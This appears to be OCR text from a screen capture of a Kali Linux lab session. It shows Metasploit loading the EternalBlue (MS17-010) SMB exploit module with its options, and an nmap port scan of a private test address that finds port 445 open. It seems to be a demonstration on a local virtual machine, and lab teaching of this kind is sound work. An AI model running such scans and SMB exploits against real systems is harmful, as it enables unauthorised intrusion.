 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:56 AM
kali@kali: ~
File Actions Edit View Help
0 Execute payload (x64)
msf5 exploit(windows/smb/smb_doublepulsar_rce) > use 2
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifie
r, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for
authentication
SMBPass no (Optional) The password for the specifie
d username
SMBUser no (Optional) The username to authenticate
as
VERIFY_ARCH true yes Check if remote architecture matches exp
loit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targe
t.
Exploit target:
Id Name
-- ----
kali@kali: ~
File Actions Edit View Help
Increasing send delay for 10.0.2.15 from 0 to 5 due to 61 out of 201 dropped probes since last increase.
Discovered open port 49156/tcp on 10.0.2.15
Discovered open port 49154/tcp on 10.0.2.15
Discovered open port 49152/tcp on 10.0.2.15
Discovered open port 5357/tcp on 10.0.2.15
Discovered open port 49153/tcp on 10.0.2.15
Discovered open port 2869/tcp on 10.0.2.15
Discovered open port 49155/tcp on 10.0.2.15
Connect Scan Timing: About 64.18% done; ETC: 00:51 (0:00:51 remaining)
Discovered open port 10243/tcp on 10.0.2.15
Discovered open port 139/tcp on 10.0.2.15
Discovered open port 135/tcp on 10.0.2.15
Discovered open port 554/tcp on 10.0.2.15
Discovered open port 445/tcp on 10.0.2.15
Completed Connect Scan at 00:51, 96.68s elapsed (1000 total ports)
Nmap scan report for 10.0.2.15
Host is up (0.0020s latency).
Scanned at 2020-06-16 00:49:34 EDT for 97s
Not shown: 988 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
554/tcp open rtsp
2869/tcp open icslap
5357/tcp open wsdapi
10243/tcp open unknown
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 96.83 seconds
kali@kali:~$
meeting.zoho.in is sharing your screen. Stop sharing Hide
Right Ctrl
Search here
ENG
US
10:26
16-06-2020
2